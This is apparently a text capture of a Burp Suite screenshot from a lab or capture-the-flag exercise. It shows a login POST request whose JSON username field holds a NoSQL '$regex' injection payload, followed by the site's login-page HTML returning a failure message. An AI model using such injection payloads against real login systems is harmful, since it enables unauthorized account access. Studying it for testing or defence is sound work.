 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /user/LoginIndex HTTP/1.1
2 Host: 139.196.153.118:30986
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.196.153.118:30986
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://139.196.153.118:30986/user/LoginIndex
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie:
14 Connection: close
15
16 {
"username":{
"$regex":"^admin2"
},
"password":"admin"
}
Response
Pretty Raw Hex Render \n
23 <div class="form-text">
24 <label for="username">
Username
</label>
25 <input type="text" name="username" id="username" required>
26 <button onclick="emptyUsername(event)" class="bi bi-trash"
style="padding: 10px;border-radius: 5px;border: 2px solid
#ccc;font-size: 16px;">
</button>
27 </div>
28
29 <div class="form-text">
30 <label for="password">
Password
</label>
31 <input type="password" name="password" id="password"
required>
32 <button onclick="emptyPassword(event)" class="bi bi-trash"
style="padding: 10px;border-radius: 5px;border: 2px solid
#ccc;font-size: 16px;">
</button>
33 </div>
34 <input type="submit" value="Login" style="display:
inline-block;">
35 <input type="button" value="Sign Up" onclick="
window.location.href='/user/RegisterIndex'" style="float:
right;display: inline-block;">
36 </form>
37 <div style="text-align: center">
38 <span id="result" style="">
Login failed,invalid username or password
</span>
39 </div>
40 </div>
41 <script>
42 function emptyUsername(event){
43 event.preventDefault();
44 document.getElementById("username").value = "";
45 return false;
46 }
47 function emptyPassword(event){
48 event.preventDefault();
49 document.getElementById("password").value = "";
50 return false;
51 }